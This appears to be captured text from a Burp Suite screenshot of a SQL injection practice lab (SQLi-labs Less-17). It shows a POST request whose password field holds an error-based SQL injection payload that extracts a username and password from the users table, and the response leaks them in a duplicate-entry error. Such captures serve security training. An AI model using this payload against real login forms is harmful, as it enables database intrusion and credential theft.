 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 207
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=1' and (select 1 from (select count(*),concat((select
concat_ws(id,username,password) from users limit 1,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) #&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
Duplicate entry 'Angelina2I-kill-you1' for key 'group_key'